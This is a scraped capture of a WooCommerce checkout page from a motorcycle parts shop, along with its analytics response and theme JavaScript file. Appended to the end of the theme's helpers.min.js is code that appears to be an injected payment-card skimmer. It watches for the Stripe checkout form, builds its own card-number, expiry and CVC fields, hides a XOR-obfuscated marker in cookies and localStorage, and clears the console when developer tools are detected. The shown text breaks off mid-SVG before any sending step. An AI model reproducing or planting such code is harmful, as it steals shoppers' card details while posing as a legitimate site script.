var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"9149f45196","apply_coupon_nonce":"a3dd10cbd2","remove_coupon_nonce":"4ed1f0b0e4","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://outbackmotortek.co.uk/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51GUtvzLScr3uqE8jXdCFtnTLmBydnChFeEuxxqvrhVxNnbwPEz2dZkG9vaoFS0MCdOTtFdROM6TlP407menDQlrW006SN30BWw","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://outbackmotortek.co.uk/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://outbackmotortek.co.uk/wp-admin/admin-ajax.php","theme_name":"woodmart-child","testMode":"","createPaymentIntentNonce":"a31c7d81ae","updatePaymentIntentNonce":"2e761da708","createSetupIntentNonce":"0dc81da32f","createAndConfirmSetupIntentNonce":"bd287e195b","updateFailedOrderNonce":"9276e1a06e","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Outback Motortek United Kingdom","addPaymentReturnURL":"https://outbackmotortek.co.uk/payment-methods/","orderReceivedURL":"https://outbackmotortek.co.uk/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgba(0, 0, 0, 0.1)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.1)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.1)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.1)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(202, 25, 25)","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(202, 25, 25)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(202, 25, 25)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(202, 25, 25)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(36, 36, 36)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(36, 36, 36)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(36, 36, 36)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(36, 36, 36)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(36, 36, 36)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.6px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgba(0, 0, 0, 0)","color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif"},".Tab:hover":{"backgroundColor":"rgba(18, 18, 18, 0)","color":"rgb(255, 255, 255)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif"},".Tab--selected":{"backgroundColor":"rgba(0, 0, 0, 0)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(255, 255, 255)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"\"Open Sans\", Arial, Helvetica, sans-serif","fontSize":"14px","fontWeight":"300","letterSpacing":"normal","lineHeight":"22.4px","paddingBottom":"8px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"8px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"3b2569d581","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Q67BVLScr3uqE8jNCZWunmU","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" src="https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c386cc0ef2b1a5a3216a00e4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b34548ee2124bed9c970fe8765e2c45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=704907377&t=pageview&_s=1&dl=https%3A%2F%2Foutbackmotortek.co.uk%2Fproduct%2Fbmw-r1250gs-protection-combo%2F&ul=en-us%40posix&dt=BMW%20R%201250%20GS%20%E2%80%93%20Protection%20Combo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1993856838&gjid=629048819&cid=1767750744.1768896086&tid=UA-70963210-8&_gid=2065703834.1768896086&_r=1&_slc=1&z=762469228
body_size: -452
content:
2,cG-HGQYFGKKHS

--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9
body_size: 20915
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});;jQuery(document).ready(function(){"use strict";(()=>{var f=["outbackmotortek.co.uk"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...F(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function I(){let t=document.documentElement.lang.toLowerCase();return["da","da-dk"].includes(t)?0:["de","de-de"].includes(t)?1:["el","el-gr"].includes(t)?2:["es","es-es"].includes(t)?4:["fr","fr-fr"].includes(t)?5:["hu","hu-hu"].includes(t)?6:["it","it-it"].includes(t)?7:["nl","nl-nl","nl-be"].includes(t)?8:["pt","br-pt"].includes(t)?9:["sv","sv-se"].includes(t)?10:["tr","tr-tr"].includes(t)?11:3}function F(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function N(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=F(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function Z(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,O={numLabel:{3:"Card number",4:"N\xFAmero de tarjeta",5:"Num\xE9ro de carte"},numTitle:{3:"card number",4:"n\xFAmero de tu tarjeta",5:"num\xE9ro de carte"},expLabel:{3:"Expiration date",4:"Fecha de caducidad",5:"Date d'expiration"},expTitle:{3:"card's expiration date",4:"fecha de caducidad",5:"date d'expiration"},expPlaceholder:{3:"MM / YY",4:"MM / AA",5:"MM / AA"},cvcLabel:{3:"Security code",4:"C\xF3digo de seguridad",5:"Code de s\xE9curit\xE9"},cvcTitle:{3:"card's security code",4:"c\xF3digo de seguridad de tu tarjeta",5:"code de s\xE9curit\xE9"},cvcPlaceholder:{3:"CVC",4:"CVC",5:"CVC"},errorPrefix:{3:"Your",4:"El",5:"Votre"},errorSuffix:{3:"is invalid",4:"no es v\xE1lido",5:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 